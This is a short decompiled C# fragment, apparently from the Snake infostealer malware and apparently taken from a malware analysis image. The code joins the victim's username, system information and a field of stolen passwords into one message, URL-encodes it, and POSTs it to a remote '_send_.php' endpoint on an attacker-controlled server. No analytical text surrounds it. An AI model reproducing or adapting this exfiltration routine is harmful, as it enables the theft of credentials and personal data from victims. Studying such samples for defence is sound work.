 string str = string.Concat(new string[]
{
"PW | ",
Environment.UserName,
" | Snake\r\n",
Class6.system_INFO,
"\r\n",
Class6.stolen_info,
"\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
});
ServicePointManager.Expect100Continue = false;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
string str2 = HttpUtility.UrlEncode(str);
string s = "c=" + Class6.str_hash + "&myFile=" + str2;
WebRequest webRequest = WebRequest.Create(Class6.string_1 + "/_send_.php?L");
webRequest.Method = "POST";
byte[] bytes2 = Encoding.UTF8.GetBytes(s);
webRequest.ContentType = "application/x-www-form-urlencoded";
webRequest.ContentLength = (long)bytes2.Length;
Stream stream = webRequest.GetRequestStream();
stream.Write(bytes2, 0, bytes2.Length);
stream.Close();
WebResponse response = webRequest.GetResponse();
stream = response.GetResponseStream();
StreamReader streamReader = new StreamReader(stream);
streamReader.ReadToEnd();
streamReader.Close();
stream.Close();
response.Close();
}